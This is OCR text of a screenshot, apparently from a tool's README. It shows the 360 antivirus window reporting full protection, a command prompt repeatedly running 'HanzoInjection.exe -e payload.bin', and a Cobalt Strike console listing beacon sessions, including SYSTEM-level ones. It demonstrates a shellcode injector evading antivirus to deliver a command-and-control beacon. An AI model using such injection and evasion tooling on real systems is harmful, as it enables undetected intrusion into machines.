 360杀毒
日志 设置 反馈
5
360杀毒正在保护您的系统！
已检测活跃文件：2604
已保护您的系统
0004 天
荐
全盘扫描
快速扫描
功能大全
已隔离威胁对象: 0 查看隔离文件
多引擎保护中：
K B
自定义扫描 宏病毒扫描 弹窗过滤 软件管家
程序版本 5.0.0.8183(64位) 病毒库日期 2022-01-14 检查更新
消息中心：如何一键更新全网杀毒?
C:\Windows\System32\cmd.exe - HanzoInjection.exe -e payload.bin
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Public>HanzoInjection.exe -e payload.bin
C:\Users\Public>
C:\Users\Public>HanzoInjection.exe -e payload.bin
C:\Users\Public>HanzoInjection.exe -e payload.bin
C:\Users\Public>HanzoInjection.exe -e payload.bin
[!] Executing payload:
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 smb-payload.exe 1728 x86 2s
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 3668 x86 3s
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 2436 x86 8s
192.168.0.19 10.1.1.19 http-beacon user01 WIN7 HanzoInjection.exe 1316 x86 16s